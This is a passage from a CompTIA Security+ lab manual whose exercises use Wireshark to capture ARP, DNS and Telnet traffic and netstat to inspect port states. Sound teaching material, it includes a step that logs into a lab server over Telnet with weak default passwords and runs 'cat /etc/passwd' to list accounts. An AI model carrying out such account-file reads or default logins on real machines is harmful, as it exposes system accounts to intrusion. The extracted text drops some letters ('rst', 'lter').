
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.1w: Network Communication Analysis in Windows
43
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Whichever frame is highlighted in the packet list section is what is displayed in the tree
view and data view sections. In the packet list section, you may have other packets besides
the ones we intended to generate. These may include packets of IGMP (used for multicast) or
802.1D (for spanning tree). What packets you will see depends upon your network equipment
or what network equipment is being simulated.
➜ Note
You will see two packets that have a protocol of ARP. The rst is a broadcast and the second is
a reply.
3. Select the rst packet that has a protocol of ARP and a destination of Broadcast.
4. Select in the tree view section the part labeled Ethernet II.
5. Select the line that says Destination.
What is the broadcast address in hexadecimal?
a.
Observe that the broadcast address is also highlighted in the data view section.b.
Which is rst, the source or the destination? What else is in the Ethernet part of the c.
header?
6. In the tree view section, click Address Resolution Protocol and expand it (click the + symbol).
What are the elds?
a.
Do they all have data?b.
7. In the packet list section, select the ARP reply packet, which should be the ARP packet listed
below the broadcast packet. The information in the tree view and data view sections will
change accordingly.
Next, in the packet list section, select the Broadcast packet.
a.
What are some differences between the ARP and Broadcast packets?b.
8. In order for the two computers to communicate, the MAC address of the destination must be
known. Since you cleared the ARP cache table, the computer had to request it again.
Can you think of ways that this mechanism might be exploited?
9. In the packet list section, click the rst ping request.
This is the rst ping you sent out. Notice that there are four of them as well as four replies.
a.
What protocol does Wireshark list as being used by ping to send and reply?b.
Step 5: Filter the captured session.
Even though this packet capture did not gather too much information, on a busy network, it is very
easy to get thousands of packets, sometimes in a very short time frame. Sorting through them can be
ch02.indd 43 11/17/10 10:39:51 AM

Chapter 2: Network Transports
44
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
quite a chore. Therefore, it is useful to learn how to use the lters. The lters can help you access the
information you are looking for.
1. Click inside the Filter text box on the Filter bar.
2. Type arp and press e n t e r (or click Apply).
✖ Warning
This is a case-sensitive command. If you type ARP, the box will be highlighted in red, and the
lter will not work.
3. Notice that only the ARP packets are displayed now. Also, notice that when you type in the
Filter box, the background is highlighted red if you have incorrect syntax and is highlighted
green if the syntax is correct.
4. When you are nished with that lter and want to see all packets captured, click Clear on the
Filter bar.
➜ Note
On the Filter bar, Expression is a toolbar that will help you create correctly formatted lter
instructions.
Step 6: Capture a DNS session.
In the previous steps, you used Wireshark to look at ICMP and lower-layer protocols. You will now look
at UDP trafc.
UDP is a transport layer protocol. However, UDP is a
connectionless protocol. As such, it has very few error-
recovery functions and no guarantee of packet delivery. UDP
reduces the protocol overhead signicantly. This illustration
shows the UDP header format, and the following list (from
RFC 768: User Datagram Protocol, http://www.faqs
.org/rfcs/rfc768.html) describes the elds.
Source Port
• An optional eld, when meaningful, it indicates the port of the sending
process, and may be assumed to be the port to which a reply should be addressed in the
absence of any other information. If not used, a value of zero is inserted.
Destination Port
• This port has meaning within the context of a particular Internet
destination address.
Length
• The length in octets of this user datagram including the header and the data.
ch02.indd 44 11/17/10 10:39:51 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.1w: Network Communication Analysis in Windows
45
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Checksum• The 16-bit one’s complement of the one’s complement sum of a pseudo header of
information from the IP header, the UDP header, and the data, padded with zero octets at the
end (if necessary) to make a multiple of two octets.
To capture a DNS session:
1. Start a new capture session in Wireshark by choosing Capture | Interfaces, clicking Continue
Without Saving, and then clicking Start.
2. At the command line, type nslookup linuxserv.security.local and press e n t e r .
3. Once you get the response, stop the capture in Wireshark by choosing Capture | Stop.
Step 7: Examine the DNS session.
At this point you should have a capture of an nslookup. It may have an ARP session in the capture. See
the example in Figure 2-4.
1. In the packet list section, select the rst packet that has DNS listed in the Protocol column.
2. In the tree view section, expand the User Datagram Protocol item.
Observe the information that is displayed.
a.
What is the source port?b.
Figure 2-4 Wireshark after collecting nslookup
ch02.indd 45 11/17/10 10:39:52 AM

Chapter 2: Network Transports
46
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
What is the destination port?c.
What is the checksum value? Is it correct?d.
Step 8: Clear the ARP cache and capture a Telnet session.
1. Start a new capture session in Wireshark by choosing Capture | Interfaces, clicking Continue
Without Saving, and then clicking Start.
2. At the command prompt, type arp –a.
3. If you see entries, use arp –d to remove them.
4. Type telnet linuxserv.security.local and press e n t e r .
5. At the login prompt, enter labuser and press e n t e r .
6. At the password prompt, type password and press e n t e r .
7. Check to see which accounts are on the machine by typing cat /etc/passwd and pressing
e n t e r . You can now log out by typing exit and pressing e n t e r .
8. Stop the capture in Wireshark by choosing Capture | Stop.
Step 9: Examine the Telnet session and identify all the protocols in use.
1. In the packet list section, select the rst packet that has TCP listed in the Protocol column.
2. In the tree view section, expand the Transmission Control Protocol item.
Observe the information that is displayed.
a.
What is the source port?b.
What is the destination port?c.
What is the checksum value? Is it correct?d.
What differences do you notice between the TCP and UDP headers?e.
3. You can now see just the TCP connection by selecting any packet in the TCP connection and
then right-clicking it and choosing Follow TCP Stream.
This opens a text window that shows the text of the TCP connection. The red text is what
was sent by the client, and the blue text is what was sent by the server. When you close that
window, you will see that a lter has been set up that will only show that TCP stream. On the
top will be the three-way handshake. On the bottom will be the closing of the TCP session.
Step 10: Log off from the Windows XP Professional PC.
At the Windows XP PC:
1. Choose Start | Log Off.
2. In the Log Off Windows dialog box, click Log Off.
ch02.indd 46 11/17/10 10:39:52 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.1w: Network Communication Analysis in Windows
47
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.1 Analysis Questions
The following questions apply to the lab in this section:
1. What protocol does Wireshark indicate is being used when pinging a computer?
2. You are the network administrator for your LAN. You have just captured the network trafc
for the last ten minutes and have thousands of packets captured. You are only interested
in looking at packets using the AIM protocol. What would you do to view only the desired
packets?
3. You are the network administrator for your LAN. You have just captured network trafc and
are analyzing the packets. You nd several packets that look suspicious to you. How would
you nd out what the source IP address and the source MAC address of the packets are?
4. Besides HTTP, name three other protocols or applications that are TCP based and would
require a three-way handshake to initiate the session.
5. What is a disadvantage of using a connectionless protocol?
6. What is a benet of using a connection-oriented protocol?
7. What is a benet of using a connectionless protocol?
Lab 2.1 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
ACK
lter
packet delivery
packets
ch02.indd 47 11/17/10 10:39:52 AM

Chapter 2: Network Transports
48
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
port
session
SYN
SYN/ACK
three-way handshake
Transmission Control Protocol (TCP)
User Datagram Protocol (UDP)
Wireshark
1. Wireshark captures ____________________ sent across the network.
2. The ____________________ will show you only the packets you are looking for.
3. ____________________ is the packet sent to acknowledge the completion of the three-way
handshake and thus the beginning of communications.
4. ____________________ is a connection-oriented protocol and implements the three-way
handshake as its basis for communication.
5. ____________________ is a packet sent to acknowledge the receipt of the original SYN packet.
6. ____________________ is a connectionless protocol.
7. UDP does not guarantee ___________________.
Follow-Up Labs
Lab 4.1: IP Address and Port Scanning Service Identity Determination• Now that you are
familiar with Wireshark and how ARP and port connections work, you will see how to discover
devices on the network and the ports they have open.
Lab 8.2: Using SSH
• SSH can be used to encrypt trafc so that the content is hidden from
Wireshark and other sniffers.
Suggested Experiments
1. Start a Wireshark capture. Log in to your e-mail account or other online account. What kind
of data is captured? Can anything be exploited?
2. Try the same capture with other TCP-based applications such as Telnet, FTP, or SMTP.
3. Streaming audio and video is typically done using UDP. Capture some packets from a
streaming source and verify this by analyzing whether the packets are TCP or UDP.
ch02.indd 48 11/17/10 10:39:53 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.2w: Windows-Based Port Connection Status
49
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
References
ARP•
www.faqs.org/rfcs/rfc826.html•
www.microsoft.com/resources/documentation/windows/xp/all/proddocs/en-us/arp.mspx•
HTTP• www.w3.org/Protocols/rfc2616/rfc2616.html
Principles of Computer Security: CompTIA Security+™ and Beyond, Second Edition
•
(McGraw-Hill Professional, 2010), Chapter 9
TCP
• www.faqs.org/rfcs/rfc793.html
Three-way handshake
• www.faqs.org/rfcs/rfc3373.html
UDP
• www.faqs.org/rfcs/rfc768.html
Wireshark
• www.wireshark.org/
Lab 2.2: Port Connection Status
Netstat is an important utility for network administrators. It is used to display active TCP connections
and UDP connections, Ethernet statistics, and the IP routing table. A port can be in any one of a number
of states. When a TCP port is in a listening state, it is waiting for initiation and completion of a three-
way handshake. This results in the port transforming to an established state.
Learning Objectives
After completing this lab, you will be able to
Name the command used to display protocol statistics and current TCP/IP network
•
connections.
Understand how a computer can manage multiple communications through the use of ports.
•
List the switches that can be added to the netstat command to increase its functionality.•
S
10 minutes
Lab 2.2w: Windows-Based Port Connection Status
In this lab you will use the Windows netstat command to analyze an FTP connection and an HTTP
connection to a server.
ch02.indd 49 11/18/10 2:29:59 PM

Chapter 2: Network Transports
50
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
Step 2: Use the netstat command to look at the open ports on the Windows 2003 Server machine.
Step 3: From the Windows XP machine, establish an FTP connection and an HTTP connection to
the Windows 2003 Server machine.
Step 4: Use the netstat command to look at the connections on the Windows 2003 Server machine.
Step 5: Log off from both the Windows 2003 Server and Windows XP PCs.
Lab Steps
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
1. On the Windows XP PC, at the Login screen, click on the Admin icon, and then type password
in the password text box.
2. On the Windows 2003 Server PC, at the Login screen, press c t r l -a l t -d e l , enter the username
administrator and the password adminpass, and then click OK.
Step 2: Use the netstat command to look at the open ports on the Windows 2003 Server
machine.
A server will have several ports in a listening state. A port that is in a listening state is waiting for a
request to connect.
To view the open ports on the Windows 2003 Server computer:
1. Choose Start | Run.
2. In the Open eld, type cmd and click OK.
3. At the command line, type netstat /? and press e n t e r .
Observe the display options for network connection.
a.
What option displays the ports in use by number?b.
What option lists all connections and listening ports?c.
What option shows the programs that created each connection?d.
4. At the command line, type netstat –na and press e n t e r .
ch02.indd 50 11/17/10 10:39:53 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab 2.2w: Windows-Based Port Connection Status
51
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
➜ Note
If the text scrolls up off the screen, maximize the command prompt window and use the scroll
bar on the right to adjust your view of the text.
Observe the ports that are in a listening state.a.
How many ports are in a listening state?b.
What port numbers are used for FTP and HTTP?c.
Are those ports in a listening state?d.
Why are so many ports open, and do they all need to be open?e.
Should you be concerned that so many ports are open?f.
Step 3: From the Windows XP machine, establish an FTP connection and an HTTP connection
to the Windows 2003 Server machine.
From the Windows XP machine:
1. Choose Start | Run.
2. In the Open eld, type cmd and click OK.
3. At the command line, type ftp 192.168.100.102 and press e n t e r .
4. At the login prompt, type administrator and press e n t e r .
5. At the password prompt, type adminpass and press e n t e r .
Leave the command line open to see the results.
6. Choose Start | Internet Explorer.
7. In the address box, type 192.168.100.102 and press e n t e r .
Step 4: Use the netstat command to look at the connections on the Windows 2003 Server
machine.
1. At the command line of the Windows 2003 Server machine, type netstat.
2. After a brief pause you should get output that looks like the following:
C:\>netstat
Active Connections
Proto Local Address Foreign Address State
TCP win2k3serv:ftp winxppro.security.local:1065 ESTABLISHED
TCP win2k3serv:http winxppro.security.local:1068 ESTABLISHED
ch02.indd 51 11/17/10 10:39:54 AM

Chapter 2: Network Transports
52
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 2
➜ Note
If you do not see the HTTP connection the rst time you do this, refresh Internet Explorer and
then, at the command line, retype netstat and press
e n t e r .
Even though you are connected to the same machine twice, the use of port assignments keeps
information from the FTP session separate from information from the HTTP session. The
combination of an IP address and port number is called a socket.
3. Connect to the server on a well-known port (FTP and HTTP) from an ephemeral port (a port
with a number greater than 1023). The output listed in step 2 shows a connection between
